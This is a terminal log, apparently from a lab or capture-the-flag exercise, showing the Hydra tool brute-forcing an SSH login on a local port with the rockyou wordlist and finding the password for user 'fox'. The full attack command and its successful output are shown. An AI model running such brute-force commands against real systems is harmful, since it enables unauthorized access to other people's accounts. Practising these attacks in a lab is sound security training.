 ~ 255 ✘ 01:21:41 AM
hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 -s 2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-01 01:22:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   login: fox   password: elijah
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-01 01:22:27
~ 255 ✘ 24s 01:22:27 AM